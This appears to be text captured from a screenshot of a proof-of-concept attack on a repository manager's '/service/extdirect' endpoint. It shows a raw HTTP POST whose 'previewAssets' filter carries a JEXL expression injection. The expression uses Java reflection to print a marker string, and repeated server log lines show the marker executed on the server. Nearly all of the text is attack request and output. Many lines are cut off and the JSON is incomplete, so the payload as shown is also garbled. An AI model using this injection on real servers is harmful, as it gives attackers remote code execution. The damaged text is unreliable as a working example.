 Raw
Params
Headers
Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 377
User-Agent: 360
Content-Type: application/json
Accept: */*
"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,"limit":50,"so
rt":[{"property":"name","direction":"ASC"}],"filter":[{"property":"repositoryName","value":"*"},
"property":"expression","value":"''.class.forName('java.lang.System').getField('out').get(null)
println('iswin@360sglab')"},{"property":"type","value":"jexl"}]}],"type":"rpc","tid":26}
2019-02-17 08:00:00,904+0000 INFO [qtp909079005-403 <command>sql.select count(*) from asset where (bucket=#22:0 or buc
bucket=#23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :reposito
GroupMap) == true)</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,904+0000 INFO [qtp909079005-403 <command>sql.select count(*) from asset where (bucket=#22:0 or buc
bucket=#23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :reposito
GroupMap) == true)</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,909+0000 INFO [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,913+0000 INFO [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,913+0000 INFO [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,914+0000 INFO [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,914+0000 INFO [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,915+0000 INFO [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab